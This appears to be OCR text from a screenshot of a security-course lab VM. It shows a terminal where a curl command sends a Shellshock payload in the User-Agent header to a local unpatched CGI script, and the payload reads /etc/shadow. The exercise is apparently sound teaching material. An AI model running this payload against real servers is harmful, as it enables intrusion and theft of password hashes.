 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 8:52 AM
/bin/bash 79x19
[02/06/20]seed@VM:~$ curl -A "() { echo; }; echo Content-type: text/plain; echo
; echo; /bin/cat /etc/shadow;" http://localhost/cgi-bin/unpatched.cgi
[02/06/20]seed@VM:~$